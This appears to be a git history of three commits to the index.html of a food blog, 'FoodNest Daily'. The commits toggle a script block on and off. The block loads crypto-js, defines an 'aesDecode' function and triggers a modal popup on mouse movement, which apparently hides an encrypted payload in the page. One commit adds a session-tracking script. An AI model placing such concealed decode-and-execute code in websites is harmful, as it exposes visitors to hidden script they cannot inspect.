

==== commit 6b105a6d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -53,7 +53,7 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -164,7 +164,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FoodNest Daily</a>


==== commit ec1d9751: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3eee7c58"></script>
    <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -53,7 +54,7 @@
   </script>
 </head>
 <body>
-   <!-- <script src="https://cdn.tailwindcss.com"></script>
+   <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -164,7 +165,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FoodNest Daily</a>


==== commit 9b1443c6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,7 +54,7 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -165,7 +165,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FoodNest Daily</a>
